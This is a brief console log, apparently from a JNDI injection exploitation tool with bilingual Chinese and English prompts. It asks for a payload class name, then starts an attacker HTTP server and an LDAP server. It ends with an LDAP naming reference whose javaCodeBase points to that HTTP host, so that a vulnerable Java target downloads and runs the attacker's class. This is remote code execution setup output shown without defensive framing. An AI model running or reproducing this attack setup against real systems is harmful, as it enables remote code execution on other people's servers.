 [i] 从上面的全类名中选择一个作为Payload，或在web path中自定义的类全类名:
[i] type a class name from the above Qualified Class Name, or use your custom class name from web path:
org.junit.internal.ClassesBefore
[+] HTTP server running at 192.168.0.198:26219
Web path: /web
[+] LDAP server running at 0.0.0.0:10014
javaCodeBase=http://192.168.0.198:26219/
javaFactory=org.junit.internal.ClassesBefore
javaClassName=org.junit.internal.ClassesBefore
objectClass=javaNamingReference